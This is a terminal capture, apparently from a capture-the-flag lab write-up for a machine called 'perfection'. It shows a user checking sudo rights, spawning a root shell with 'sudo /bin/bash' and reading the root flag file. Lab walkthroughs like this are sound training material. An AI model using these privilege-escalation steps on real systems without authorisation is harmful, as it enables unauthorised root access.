 susan@perfection:~$ sudo -l
sudo -l
Matching Defaults entries for susan on perfection:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User susan may run the following commands on perfection:
    (ALL : ALL) ALL
susan@perfection:~$ sudo /bin/bash
sudo /bin/bash
root@perfection:/home/susan# whoami
whoami
root
root@perfection:/home/susan# pwd
pwd
/home/susan
root@perfection:/home/susan# ls /root/
ls /root/
root.txt
root@perfection:/home/susan# cat /root/root.txt
cat /root/root.txt
594f157e1a45e6a115047f64ee8f021b
root@perfection:/home/susan#